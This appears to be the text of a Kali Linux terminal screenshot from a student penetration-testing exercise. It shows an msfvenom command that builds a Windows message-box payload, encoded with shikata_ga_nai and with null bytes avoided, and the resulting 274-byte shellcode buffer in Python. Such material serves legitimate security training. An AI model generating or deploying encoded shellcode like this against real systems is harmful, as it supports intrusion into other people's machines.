 kali@kali: ~/final_pen
Session Actions Edit View Help
┌──(kali㉿kali)-[~/final_pen]
└─$ msfvenom -p windows/messagebox \
TEXT="Pwned by HTU Student - 23110205" \
TITLE="HTU Exploit" \
-f python \
-b "\x00" \
-e x86/shikata_ga_nai
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 274 (iteration=0)
x86/shikata_ga_nai chosen with final size 274
Payload size: 274 bytes
Final size of python file: 1360 bytes
buf =  b""
buf += b"\xbf\xe3\xb7\x1c\x29\xdb\xd3\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x3e\x31\x7a\x15\x83\xc2\x04\x03\x7a"
buf += b"\x11\xe2\x16\x4b\xf4\xa6\xd8\xb4\x05\xd9\x51\x51"
buf += b"\x34\xcb\x05\x11\x65\xdb\x4e\x77\x86\x90\x02\x6c"
buf += b"\x99\x11\xe8\xaa\x2e\x2f\xc4\x83\xcf\xe1\xd4\x48"
buf += b"\x13\x63\xa8\x92\x40\x43\x91\x5c\x95\x82\xd6\x2a"
buf += b"\xd3\x6b\x8a\xfb\x90\x26\x3a\x8f\xe5\xfa\x3b\x5f"
buf += b"\x62\x42\x43\xda\xb5\x37\xff\xe5\xe5\xe8\x74\xbd"
buf += b"\x25\x08\x59\xb5\x6e\x12\xd8\x03\x1a\x1e\xd3\x6c"
buf += b"\xaa\xd5\x27\x18\x2c\x3c\x76\xde\x83\x01\xb7\xd3"
buf += b"\xda\x46\x7f\x0c\xa9\xbc\x7c\xb1\xaa\x06\xff\x6d"
buf += b"\x3e\x99\xa7\xe6\x98\x7d\x56\x2a\x7e\xf5\x54\x87"
buf += b"\xf4\x51\x78\x16\xd8\xe9\x84\x93\xdf\x3d\x0d\xe7"
buf += b"\xfb\x99\x56\xb3\x62\xbb\x32\x12\x9a\xdb\x9a\xcb"
buf += b"\x3e\x97\x08\x1d\x3e\x58\xd3\x22\x62\x4f\x20\xdd"
buf += b"\x9d\x8f\x43\xae\xf8\xfd\x98\x62\x2d\x66\xb2\xee"
buf += b"\x31\x0e\x06\x98\x17\xc9\x69\xb3\x32\xd5\x7d\x30"
buf += b"\xc3\xd5\x7d\x01\x97\x80\x5d\xd4\x6f\x5b\xf1\xb9"
buf += b"\xe6\xef\x09\xae\xd9\x0f\x09\x2e\x4a\x67\x67\x4b"
buf += b"\x0e\xa7\x15\xea\xee\xef\x8d\x59\xcf\xbc\x59\x17"
buf += b"\x6b\x26\xcf\xa3\x53\x85\x2f\x7e\xa7\xe4\x1e\x4e"
buf += b"\xf5\x36\x55\xae\x93\x36\xfd\xeb\xe0\x61\xfa\x0c"
buf += b"\x33\xe7\x04\x9b\x4c\x4d\xa6\x0d\x52\x7b"